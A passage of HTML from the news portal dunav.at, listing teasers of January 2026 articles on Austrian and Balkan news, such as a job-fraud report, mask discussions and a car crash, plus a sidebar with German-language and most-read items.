                &#8220;Službenici Odjeljenja bezbjednosti Nikšić, Jedinice za suzbijanje ekonomskog kriminala su, Osnovnom državnom tužilaštvu u Nikšiću, podnijeli krivičnu prijavu protiv...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">
                    <img src="https://dunav.at/wp-content/uploads/2021/01/maska-pixabay-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema njegovim navodima, trenutno je više od 50 posto uzoraka poslatih u nacionalni referentni laboratorij za gripu pozitivno na...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106602 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/sfsdfsfdsdfsfd_64e863ade794b_860x484c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/" rel="bookmark">Vozač iz BiH skrivio udes u Austriji, pa zaspao u autu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T12:55:23+01:00">24/01/2026</time><time class="updated" datetime="2026-01-24T02:04:54+01:00">24/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema policijskom zapisniku, 25-godišnji muškarac, porijeklom iz BiH, tokom preticanja je bočno udario automobil kojim je upravljao 22-godišnji vozač,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Mateus je, prema navodima medija, bio planiran kao komentator utakmice Lige Evrope između Rome i Štutgarta za jednu televizijsku...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106616 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien category-wirtschaft">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/">
                            <img src="https://dunav.at/wp-content/uploads/2020/05/geld-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/" rel="bookmark">Budgetdefizit könnte geringer ausfallen</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T14:35:23+01:00">25/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Während im Voranschlag noch von einem Minus von 3,8 Milliarden Euro ausgegangen wurde, nennt das Büro von Bürgermeister Michael Ludwig (SPÖ) in einer aktuellen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/budgetdefizit-koennte-geringer-ausfallen/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106614 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oesterreich-erwaegt-erneut-eine-maskenpflicht/">
                            <img src="https://dunav.at/wp-content/uploads/2021/01/ffp2-maske-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-erwaegt-erneut-eine-maskenpflicht/" rel="bookmark">Österreich erwägt erneut eine Maskenpflicht</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-erwaegt-erneut-eine-maskenpflicht/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T14:32:56+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106583 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/">
                            <img src="https://dunav.at/wp-content/uploads/2021/07/Schwerer-Unfall-auf-der-A5-Gaffer-drehen-Videos-und-behindern-die-Rettung_reference_4_3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark">Tragödie: Kroate (34) stirbt nach Frontalzusammenstoß mit dem Auto eines anderen Kroaten (44)</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/tragodie-kroate-34-stirbt-nach-frontalzusammenstos-mit-dem-auto-eines-anderen-kroaten-44/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:40:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:36:11+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106580 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/male-electrician-works-switchboard-with-electrical-connecting-cable-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/" rel="bookmark">Familie in Wien erhält Stromrechnung von fast 1.000 Euro</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/familie-in-wien-erhaelt-stromrechnung-von-fast-1-000-euro/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T16:29:08+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106576 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-welt">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/policija-austrija-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/" rel="bookmark">Obduktionsergebnisse des an der Grenze in Österreich gefundenen Babys liegen vor</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/obduktionsergebnisse-des-an-der-grenze-in-oesterreich-gefundenen-babys-liegen-vor-medien-berichten-ueber-frau-und-fahrer-vom-balkan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T16:08:02+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T16:08:25+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
